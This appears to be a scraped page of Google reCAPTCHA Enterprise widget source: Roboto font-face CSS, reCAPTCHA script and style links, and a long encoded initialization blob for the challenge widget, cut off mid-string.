  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cS8VSTXAbklG8ctWIAmgRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cS8VSTXAbklG8ctWIAmgRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cS8VSTXAbklG8ctWIAmgRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVpwqnDn8Kfwqsrwp/Cn8Kbw7hAw5hNwqLDiMOQw7rCpyLDlzfChcOmfQPCqMKdBMOhwoXColjDq8KWw5JdTsKYw7EZNMOta8KrwoI8M8KAw6fDhcOuVBLCtm/[base64]/DjMK9CsODZMOgG1pRw4LCnU7DtBMBw7jCpsOmwpVgI8K8LwxLHMK8w5YwwqfClsObJsKXcTdBwr/Du1/DsEo4IRPDjMOIwrNxw4BcwrnCgmnCucOBS8OSwq4YNsOnDMKlw77DpWEAKsODQ2LCnhHDpRYOXMOiw4/Don8ifMK0wr9ACsOMXBjCtcKAIsKnaMOkCyjCmsOTC8OsPW0QaFTDjMKML8K7wrlpA094w5UNfMKdw7/DpcOMNsKdwqZnQ0/Dom7Co0tdFcKOMcOdw67DvjvDpsKtAcOACHHCrcODCXMUeDDCuz/CisOgw6PDqTbDl2Fxw4x6Qxg9AnxSacK7wo3Dug/CgjfDpMOGw6cHwqpvwp4/T8K7YcOXw49/DRkTfF7Di1QFbsOtwqZDwr/ClMOnSsKdwrXCicORwoPCqMOlPsKJwpJATMOJwrvCpMOwwrDDv8Odw6s2LMK6bsOEw67DocKPw5l6wqjDgMO7ehQ8EyhIw7Z/RUYNw7gUw50US0/[base64]/Cv8KAHgvCh1HDq8ORK0TCvMK+WTfCusOiXXoWw5/CjlDDocOea8KmXx/CnMKZw7/DvsKWwqjDpFQgWWZSTMKWCFl3woF9csO1wqd/J1Nfw5vCqSUPOTB8w6LDnsO/[base64]/Cv8KpcUcMw5oDwrd8Q8KKTBwcW8OeTcOvw57CoQNkwopawr3Dj1wjwpwvw57DscKtd8K3w6PDtCVFw5FVOToew7XDqcKyw47CjcK2dW3DiVrCu8KAYC0YEibDosK0GsO0aQ5kHgwcBn3CqMO4MFEJIHBwworDiCzDuMK7w4lgw6/ColYDwrAmwrhEb0bDh8OZIcOfwo3CusOfUsOOX8OWACN8YCNANh58wpzCnVjCt3YjBD/DuMOyHR/DmMKJTkLCoiR7a8KlRi/[base64]/VQ7DjiHDvsOoJsKMCT/DtsKzSEk0U11xbMO4Phwcw6RJc8Ktw4ttw6nCtmY7wojCjMKrw7DDk8KjDMORTxVhCiIdQRfDuMONEG1tIcKIXHHCqMK8w5LDiFAOw7jCkcOMbQc4wp4mYsK6S8KTXC3CtcKawrwbNUfDn8OqPMK9w5QlwpbDmxTCngbDlh5Zw4kcwrnCisKswpEWHlLDm8OGwq/Dkk1ow6jDg8KyHMOCw7rCvRbDgMOMwpLCrMKhw6bDs8KDwr7DiUvCj8OCwrpvO2AQwoXDpMOSw47Dp1YaJy7DuH5KXMOiHsOOwonCi8Kmwq0Iw7h8M8KBKB7CjCvCswDCs8KMO8Ozw7xgK8K5HMOjwr3Dr8OFGcORYMKNw7bCu2EXD8KxTiHCuF/DgmHDmEMxw7YOAHfDnsKDwonDg8OpLMKQHcKHZsKOQ8KoGngHw7UNQhB5wrHCocKLByPDrsKuGMOpw5R1woU2BsOfw63CuMOhLcKTFjzDocKaAw0QE3DCvEo4w7Edw73DhsKyZMKfRMOrwpVwwp40AnZsBhDDh8OFwqTDrcK/YXleTsO3HD0Qw6FQADFdAcOMZMOnfBXCpBzCiSwiwp3CoW3DlyjCrWRrw60CMhE2DsOiS8K8PW5fDgB1JMOJwozCih3DrsOBw6bDhVDCgsKQwq8eKlTCgMKWJ8KFfExxw79BwqXCscKswrXChsKxw5Z4VMOrw51vW8O3F2RJUGjCkXPCghLDucKlwo/Cj8KHwqPCoC1iFsOZaQfDi8KowpVKFUPDr2DDkHHDksK/wo7Dh8OTw75PJWHCih3CnVtfNMKvwonDuAvCjULCiU9AMMOIwoQCBygsMcKewqQ+w43ChsO1w7NpwpbDggM4wojCnz7ClsKHwo17QWzCsivDsljCsTjDtMOQwqZ9woDCjmJLBsKSfSXDpTFLMS/CnwfDocOiw4/CqMOvwrXDhjHCsnY+fMOCwqPCp8O4RsKaw5VRwqDDjsKzwpJ6wqY/w5FUB8Ofwr9nZcOxwpc+w6Mse8Kjw7JBw5LDtn57wrvDlcKCX1bDqhhOOzjCnsOGXsO/w6zCm8O9wqUnKmDDvMO7w6XCmcKOasKSF3bCjUVVw5Fkw7rCmcKxwq/[base64]/DoXg7wpXDoBs9UsK8B8KtUMKNUMOow7B0NcOAw4JbwqPDjj5jwogPDMK6wqgHPDV4w7wmIkTCkWx+wrBHL8Oyw5LCgsKCWU1/wpFROwXCpwvDncKhw7QhwoJWw7TDnHrCmcKWwpPDusO1Zytfw4vCpGLCkcOBWwzDqcOMIcKSwqvDkTzDlcO5OMOua2XDnikTw6nDgMOSEcKNwo/CnMOPw7XDjRYjw47CgRM/wpt2w7ROworDv8KscVLDr1BWGyUWfTZOMsO9wp8ELsOXw55Yw4TDl8KHRsO0wrZBEiU0w59BJzQTw40wccOyLQFjwpnDtMOowq0qasK3QMOuw7TDncKzw7Zuw7HClcKsRcOhwr3Du2PDgggfFMKdAhfClibDiVgkGWjCqcKQwrEfw59XU8O6SCPCnsOlwp/DssO6X2jCucOSwo1wwrteP21iOMOhWQY+wozDp8O8X24xRXBDOsKVTsOwKDfCsxAbWcKkfMOHXFgmw4jDpsKcY8O0w7FDMGLDoHhjTW/DisO+w77DqA/[base64]/wrvCucO5wrjCs8OVwqVsX8KfGk4Iwo3CjsOnRhfCk0xlbcKIeWvDpcKKwptmGcKHwptMw7bDocOdGzwYw5/CkcKHOHk3w4jDuQ/Di1bCscOwBMO0JnMSw4PDvSvDrTvDsRNuw7INaMObwrbDkQJAwrd9wr0nXsOWwqMuAxTDsz/DksKawo9ZKMKwwpNDw6xVwoZjw7MKwpI1w4HCmMKhClfCjHdBw7USwr/DsU7DtlVew71iwoZXw60iwqLDpj4/[base64]/[base64]/Cp0Fdw43DnFrCrMKUWFoaRMK6w7DDgT95fxDChsOFLMOew7zDgDrDjcO7BcOsD35SRMOXT8KjXgIae8O6KsK+wp7CqsKCwqbCpyxNw6Qdw4/DrcOOYsKza8KYV8OuPcOmdcKbw73Dv0vCoEbDhlJmA8Kiw4PCscO4wonCocKcccOZwrvDn2A/DhbCmj7CgTtlHMKqw7bDuyTDt1QZOsOJwr9NwpNsUifCnUkVcMKew4fCr8O8w4VIW8KsH8K6w5Blwp0HwoHDksKZwo8hGU/CmcKMwowNwoEyBsOvdsKRw73DvQMHSsObCsOzw6jCm8KCESQzw6jDn1jCui3DlwA9RmAiEz3Cn8O3HFcWwobCrV7Dnn/[base64]/Cu8OjwqrDnsKgwrcsb8KkJMOBJcOdQUAyw7gBMCnDscOPw4o1woY+RTNYwpPDnBXDmsO1wpl3wrFHbcODD8K4wos3w6sbwqTDmBXDjsKxMyVnwr/Dhz/[base64]/wqtOG8KUw5vDvELDrMOYw7XDv8OJw70XO8O/wrx1wqJxwrxeWMOgC8Oaw5rDscKLw4jDhGTCmMOaw5PCucKDw6BAVjQNwpPCr3DDisKNXlRgQcOZUw5iw4zDrcOaw7zCjxt0woI6w7dOwoTDlsKLW0hrw5/ClsOQf8ODwpBzGCPDvsOnDBdAw6paccKhwqXCmzjCi2nCosOHGH3DpcO+w6jDmcOFaHfCscOdw5wGQ1HChsK+wp99wprClGRyTn7DvCvCv8OORhvCicKBJnp0I8OzKsKGI8OZw5UFw7fDhzFHPMOPP8OUB8KKOcOfWTTChGjCvQ/DvcKjJ8OIE8Omw799VsK9ccOrwpR5wpofPwpIecOrX23CjcKEwoPCucKjwqTCksK2ZMKOTMKRQ8ODZ8Ofwr1BwpzCjxvCs2ZyaX7CrsKRekLDpy0kBmPDgl8ewoUPVsKMUVLCqwtqwqMMwonCtATDhMOAw7Zjw5Yew58cXDPDsMORw51iWkhWwr/CrzDDusK7IMO0TMOgwp3CjyBDGRV+LjnClEPChhvDrFXDklkybSZmb8KhJxDCmH/Cpz3DosORw7fDh8O8JsKLwpEYeMOkNMOewp/Cql7Clh5jIcKDwrc4EmJoQnNRJcOrZTfDosOLw7pkw7h5wosYeiDDhDrCvMOCw5LCtgU1w47Clnwhw4DDlhLDjg8kKDLDkcKPw4/[base64]/wpp2Q8O2fkPDv8KRBsKZGkQgS8KqNiwYISwwwoTCt8OdN8ONwptBaR3CgDzCnMOkTQA/[base64]/Dm8OfJWVjwplWcjN3fcKdw5bDrMKpVRPCiRYSGzkMEHHDg3MJMxjCqFfDqwwgN2nCjsO3wq/DmsKHwqXCi0dSw4DCh8KawoUaDcOuf8KswpEfw6xQwpfDq8Kaw70JEVtvUcKMZBw5w4hMwrdpTiRqazTCqFjCk8KHwqBBMy0NwrXDusOew4gKw6vCmsKSwqMDHsOQQHvDhgxfcG/DmlLDlsOiw6clwrZSdjlTw4TCtQo+BAofR8KSw47DqTXCk8OIQsOjVkVJeiPCtWzChMKxw6XCuWLCo8KJOMKWwqUAw6vDvMO2w5h+GcKkAMOyw6TDryNOXETDpyzCqizDl8K7a8KsJC0hwoNuKG3DtsKKOcKWwrQYwqcBwqo/w6PDi8OUwqPDgE85D13DtcKyw4bDt8OZwovDgA5cw41Rw4/DoSXCiMKAZsOmwoXDksKnQ8K/[base64]/DtcKZa8OWCsO/w5zCusOlMsKbw5vCvXzDisOdc8OIOgnDsH81wolXwplTZ8OpwozCuTdhwqFIFCxGwofClXDDt8KzQ8Kpw4DDuyAmcj/Dhh5pMlXDrn9hw6c+Q8Kfwq0tQsKNwogzwp8YHMO+K8Oyw7XDnsKjwqUKZF/DiEbCmUktR0AZw7wSwofCrcK7w5ILR8OqwpLCrA3CiRrDsnvCuMOuw59Rw5fDncOKMcOAasOLwrcmwq4lEj7DhsOCwpTClsKlFHrDp8KIwqvDgC0Qw7UDw5V/w6x/BytPwoHDp8OSTiJlwpxNeRYDIsKJcMKowosOezDDq8OAW1LChEoAIMO8JDbCt8OgD8KxShtJQVTDucKIT3xGw7/CvBDCj8OsLgfCp8KjI2hmw6cGwohJw447w41LT8OsKFrDmMKXPMObJGpAwprDhgrCk8K/[base64]/[base64]/CncO3w688An/DnFPCqjMZw4sJw4xiw4jDimQNwrMdZ8KGVMOSwojCvwoDWsK6Y8OYwrpRwpkIwqU4wrvDlnskw7AyPAIYMsKxV8KBwpjDqVpNesOqKDROPDt7KTMDw67CnMKdw799w6lrbm4XS8KOwrBww6k9w5/DpSV+wq/[base64]/DjzXCqsK0wrvDssKJZcOZw6lMwqrDhsOxwrJ/w5DCk8KrbMOmw4gpV8O7XFp0w6LCg8KOwq8rMXDDpVzDtgEZfhFnw47Cg8K/wprCmMKyT8KLw7XDhRI/N8K4w6tjwoHCh8OrByrCuMKVw5LCrjEaw4XCr2dRwrkUCcKmw4IjKMOLdMKfccOUCMOQwpzDkzvCmMK0S1RBYVXDrMOMEcKHNl4TezI0w4lqwoRneMOTw6JgNA1xYMKPHMOGw7HCuTDCrsKCw6bChjvCp2rDvMK3LcKtw55zScOdA8Kwb03DksKVwqXCuD9xw7/Ck8KlV2bCpMOkwojCn1TDlsKUPXgQw7BHOsOOwr47w4nDjBXDhD1DVMOrwoBnF8KyYm7CjGBQw6XCicORLcKBwo/CtkvCucObBDDCkwXDv8OlHcOufsOnwqPDi8K6I8OMwovCr8Ksw47DhBnCssOhAR4MSkjChhJawr9hwroCw5rCvnxWKMKrYMOsO8Ozwo0yRsOrwqDDusO3IhbDuMKMw6kcM8OLQRVLwpJiWsO/RxoHWHMuw7g9b2dKY8OlYsOHasO9wqbDk8O5w7Jmw6s9fcOow7BXYmY0wqHDuk8cFcOLcmc2wpzDosOVw7l1w7DDmsKkb8O0w7PDv0zCh8O/M8O0w4bDj2TCkzzCmsKBwpEewo/[base64]/Dq8ODFAfCisK4bSrDt8Kywp5LwrDCl2nDvShOw5YSPMOawplrw7NMF8O5TmgOY3cmY8OTS2c/ccOvw5oVQQPDgE3CmyscFRgfw7LCqMKAdMKEw5lCOsK4wrYEXjrCt3TCmURRwoptw5PDszHCuMK3w6/DshHCvGzCmyweL8O1ccOlwqsGYWfDtsKLMsKewpvDizoGw7TDoMKxUhBhwqQJV8KNw6J7w4zDkD/[base64]/wrzDlsKFEsOPGcOYw5dGDsOlQjkJE8KBwpp5H3xCXsOewoBOE2gUw7XDpFdFw5/[base64]/[base64]/Dq8KgdcO3wqsgw5V2wrjCr8KoP8Kyw5diw7JnagvCksONa8KfwozDqcOfwp9Bw4zClcOtUR0OwoHDocOLwoFdw7vDkcKBw6dCwqHCmXrDhHlMKjtyw5YUwpfCsHvCpxTCumdDSRAgRsO6NMKmwqDDlSjCtC/ChMOAIgIELMOWRRUEwpUPSTYHwphkwpvDvsOHw4PDkMOzaABZw7vCtcOpw5NHCMKaOQzChsOiw5gBwoMAQCTDhcO7LyZSEwTDsSTDhQAsw5Mowr0FEsO+wqlSW8Onw7gucMO/[base64]/w5/DmMOdw7VgPMOJwqLCo27CocKGw4JmWwgDwrPDlsO/wq3CnmUifWNJLm3CpsKewpfCisOEwoF8w4Ajw6fCoMOnw7gLS1nCjDjCpSoIDFPCv8KEYcKaHUoqw5rDjEJhTQTCkMOjwoZHPsKqSSh/YBoRwpk/wojCrcOEwrTDiDwww5/DtcOGw6/[base64]/wpAheXQTTAzCpz94WD7DkT98wrYhY1kIccK9w4/[base64]/DuiIQwrTDsUjCtj/DjsK3w4QXSMK3wpxvchNGwpzDnE54T0kZXMKHc8O2WC3Cgl/ClnUJBjpOw5jCuHsxB8KPDsO3SCLDjExzOcKWw6EMdcOhwqZkRcOswqLCkW5QWkFUQT0tMMOfw7HDhsKzH8Osw6tjw6nCmRfCkQBow5fCplrCnsKLwocGwo/DrUzCqkRQwqc5w7LDsSotwpIjw5bCv27CniR+FGZBaSZ4wo7CicO2H8KPexgpXcO+wp3CtsO0w6PClMO7w5JyOh3DrGIcw4YGGsOjwqXDuBXDhcKYw6cOw4TDkcKreT/CmsKpw7XCu3gmFXLCt8OiwrxgDEhqUcO/w4DCuMO2EGETwrHDr8Opw7/DqMK0woU0W8OQZsOqw5VMw7PDpXtHSjgxPsOrXSPCiMOVcHh5w63ClcKcw4tROS/[base64]/OMOmw5MTw73Co1siwprDrsOFIUPDqgXDpD1jwo48U8Kbw4QDwoHCsMO9w5XCrmRJfcKtXMOwLQ7CnwzDvcKuwr1EXsOxw4tsTMOCw79hwr9FBcK8HmnDv2/CqMKGOi4/w64cIXDChS9iwq7CqcOsesONcsK2PcOZw4fCk8OIw4JQw59VHATDnhYlfCFiw5VYecKYw5QgwoHDhjEjB8OiYiMecMKCw5DDuAIXw48PMgrCsjbCn1HDs07DpcOMK8O/wql9Tj1qw5lxwqtSwrJeZQzCisOkRgvDsT57CsKVw7/CmjhBaCvDmTzCs8K6wqY5wqgzEzQsJsKbw4Z4w4U9w5NpbAUDEcOGwrhKw4/CgMOeNMO2bl56UcO3PRRAQhvDp8OoFMKRN8OWXcK6w4LClMOrw6sZw6Z9w7LCl3J3cVtZwp/Dk8K9wrx/w50vFlQXw47Dk2nDisO1fGzCq8OZw5fCoAnCm3/DscKwBcOeaMOmTMKLwp1ywpMQMkbCiMORVsOTCzBcVMKqGsKHw5rClsOFwoRJSWLCosOjw6pnRcK/[base64]/Cj8OBBG4Vw4xsfXTDmcOswpV4wo4bIsOZw5EAw4/CvMK3wp5NbmR7fSzDtMKZJR3Dk8Kkw5rCjsK5w6pAKcOwXC9XKzzCkMOdwr1/[base64]/Cm8KeZXdNYsOUWB/DnlIOJg0rwoHDq8O3IhdjZMKaT8Klw5Rjw6jDv8O9w4x1Jjc9F1p9N8OLccK/fcO6AxHDvXHDpFLCiX9+CG4hwpxYOCXDtU8wIMKXwqUpacKpw4Zmwppyw4fCvsKSwpDDqwrDp2PCsD51w4N+wp3DrsOtw5nCmhcdwq/DkArCvcKaw4APw6vCnWbCtglWUWQCNyvCocKqwpx/wozDtCzDjsOgwq4bwpDDlMKyHcK7BsOmMBzCt3UHw7nCgMKgwonCgcO7RsOxfCABwq96GkHClMOIwrF/w4TDlXnDpDXClMOUe8Oow4Eqw7ptcm7CgEDDgwNpcAfCvGLDvsK9GC7DsVN8w5XDg8Oew7nClTRsw6BXLFDCgioFw5/DjcOMIcOTYzgQWWvCph3CmcOMwonDr8OrwrnDlMOQwo96w4TDuMOUAQQxwqxvw6LCsXrDo8K/w7tkSMK2w5w6BMOpw75ew61WO1/[base64]/[base64]/DicKzDgtKS8KPXMOTw6kXwq/Dj8ODJMKEWsKrA2HDqsKrw69NKMOcYDFBNsKbw7xawqRVccOZNcKJw5pZwq1Fw4PCjcKvBhjDtsK4w6ohDzLDjcOcPcO5ag3Dt3nCsMOkSUNgCsK6NcKPXTspe8O1FMOCT8K+GMOaECogBkE0T8OWG1oWZSTDpk9qw5tpSARASMKpTX/[base64]/[base64]/Dl8KNw6hTw7sTw4nCl8K2wqArw7s5wpAFw7DCncKdwpXDgi/CnsO6JGDDr2HCuirDgSvCj8OYIMOlHMOvw6/Ct8KePBrCoMO/[base64]/eVLCiMOWF8OWwpbCpcKnwrfClsOlwq4MwoZBw4rChiQwORsgOMKZwq5Ow4lxw7QGwobCisOyEMKsJMOIbnxtbXMQwq53EsK1EMOob8OZw5cJw5Yyw6/[base64]/[base64]/woBKw5d5w5XCjsKlLBVrH8OKHsKXPizCujrDlsKiwpkLwo9+woXCj2EMVV/Ct8KCwqXDvsKCw4XCrgE8Al8Lw4sow5zCrkN3FEvCrHrCoMODw4XDlivCjcOoDkXCnMKIbS7Do8Ojw6MGfsOUw5DCnHTDvsO/KsKNdMOIwoPDuUjCncK/ccOSw67CiQZQw4BmQ8ObwpfDvE8gwoQYw7jCgETDiw8sw4LChE/Dsx8qMsK0Jh/ChWh8NcKrOlkdLsKiOMKQGQnCogjCksO7GllUw7gHwqcdSMKsw6/Cm8KAS2fCqsO+w4I5w5s7wqh5XTLCi8O3wrMYwrfCtT7CpjnCjMOyPsKjfDhiXzlJw4HDlSkbw5DDmsKLwoLDlhpKEEfCp8ObOMKIwqBZZmwcHcKAEcKQXSd7D1TDucOeNlU6w5FuwokII8KQw7rDssOpLsOcw6RTFcKZwoDCpznDtjJOZndOGMKvw7M/w4YqfkNNwqDDvlnCgMKlJ8OdfC7Cs8KVw58fw7kKecOUDUPDi0bCgcORwoxcQsKKemEMw6nCr8Oxw6h+w7DDqcKFcsOtFR58woljKUVTwpZQwrnCnRrDnQvCtsKGwo/DkMKxWhfDiMK+fG8Xw6bCiR4rwqo5BANNw4vCmsOnw5fDkMKfWsKRwrbCv8OVdcOJdsOgPcO/wrQkS8OHFMKzIMOpAUPCo2vCk0bCtMOYITvDvcK9Z3fDhMO5CMKnEsKUBsOcwq/DmhPDjMK1wosYPMKlesOnGkUMW8Ohw5/[base64]/wokZwrfCnsOoR8KuPXnDhMOzw7PDkMKvI8KrQTjDpgJuZ8KvD1RIw4DDlVDCu8OvwpNlKyolw4wzw4DCv8OywprDrcKBw5gpEMOew6xiwq/[base64]/[base64]/CghMNWmcSwqgZw6EHw41qw4x2w43Cj8KxTsK3wqzCmU5Rw7gYwr7Csgcswrtqw7PCtcO3IzDCsSJKfcOzwp9jw7E8w4jCrVXDmcKVw7lvHEskw4UDw78lwqwoHycSwrnDmcOcCsOgw7rDqCAVw6RmAhZkwpXDjsKQw5RSwqLChR4Jw4vDlwxhbMOmTMONw5zCkWFYwp/DlDULBmbCqicGw7sVw7XDrEtBwrYVGi3CkcK/wqzCoW/[base64]/L8K2b0gUw5cKw6vCiQUrSBHCiDLCgMKdV11Zw45Bw7d0E8OXchNww57CiMKpw6BowojDj3vDsMKwKyp/[base64]/CssKNOMORwoDCiEZYw6XCm2YUwq5Qw5xtw6YjXMK/N8OswrA2SMOmwqkCYiVQwq4KGllXw5gAI8KkwpnDogrDj8KqwqbCojzCngnCo8ODecOnSMKowp4+wo4HP8K0wpAva8Kowqg0w6HDgCDDoU5scwfDggk7GsKjwoHDl8O/f0DCqAl8wo9gw4s/wqTDjEkACi7DmMONwrNewo3Dp8KowoRnSXc8w5PDqcOcwr3DicK2wp5KSMKpw5/Dm8K9bcOYdMOlJRcMO8Ocw7LDkx9fw7/DlGAfw7Ufw5LDjTF0R8KkKsOJWcOVQsKIw5MvUsKBHRXDksKzBMKTw4cXdnLDlsKyw4DDnyTDoX0FUHdUO1Arwo3Dg3vDrTDDmsOwL0zDiC/[base64]/LMOgdcKqYFLCkyt/acO8P8KEfFIgwpDDi8KrwqMJPMK5FiXCvsKKw4LCi3tua8OMwpEZwr0mw7TChV0yKMOrwrNeFsOLwrslahxuw7fDvcOZE8KFwrLCjsOHY8K+RwbDh8Olw4kQwqTDp8O5wpDDlcKLGMOLHAIXw6Q7X8ORSMOnZSgWwrkRbCbDmxZJF1ECwobCuMOgwpUiwr/Dr8ODBwPCiHjDv8K7B8KtwpnCnHTCocONKsOhIMKJf0Jyw60xZ8OIU8OaPcOgwqnCuwXCv8OCwpRwPsKzIB3Dkx8Jwp9CFcO9MzpUWsO0wqlTWl3CnHDDn3HDsR7Dl21Bwqo5w5nDjgXCkjcLwrNRwoXCthHDtMKjVVzColzCk8OZwrLDpcKRETnDv8KHw7s/[base64]/ClhzDu8OfICfDhcOUKWQ0SX4Tw7IGbCRLacKib3ppPWplNyBsHMOxEsOhUsKnMMKEw6MuHMOYfsOPcxDCksO6B1XDhDnDgsKOKsOee0IJEMKudFXCgsOHRMO1w5RbS8O5dmjCs3xzZcOAwrbDvHHChsK/WS5UWA7DmDUMw6BbWcOpw67CuBUtw4I+wpLDvTvCmUzCj0HDrsKgwqNeKsKmG8KOw7twwp/DgwrDqcKWw4DCr8OSFMK4bMOvFQsawqbCnzrChhTDrVxHw4Nbw77CksOOw6pXHsKZQ8OTw6TDocKzY8K8wrvCmQXDtVzCoh/[base64]/[base64]/CtsK+YcOpbU3DmcOeARBcQ3MhaG15wqfCtw/Cnh9yw7XCtg7Cn1V3EMKxwrrDhGvDt1Y0w7fDrcOwPRXCucOWccOmGUkmQ2TDoAQCwrtbwrDDgADDtDB3wr/[base64]/CuD1Iwrp4KsKJIwt4w4cmwpZUwoFSw4DDg8O1w4PDkMKPwqERw65ww4TDlcKYWTLCvcOOOcOzwr5gR8KaWikdw5J6w6LCpMKJJRZmwoQmwoDCvBJCw6JIPiFzMsKTPiXCs8OPwoDDoE/Cqh4wWk4KHcKwTcOkwpXDmj0cQE7CrMO5NcODR0xFGwFVw5/CrFUrP3AIw47DhcOpw7V1w7vDklQfaQciwrfDmTEawqPDlMOdw4ogw40hK3LCisOZbsOUw4cbJMKiw6t9Qw/CtcO6UcOga8OtWFPCvynCmkDDgUTCuMK4KsK2I8OTJEfDu3rDhAfDjsKEwr/CvcKcw5gwTcOiw7pLGFzCs0vCnDjCrkrDh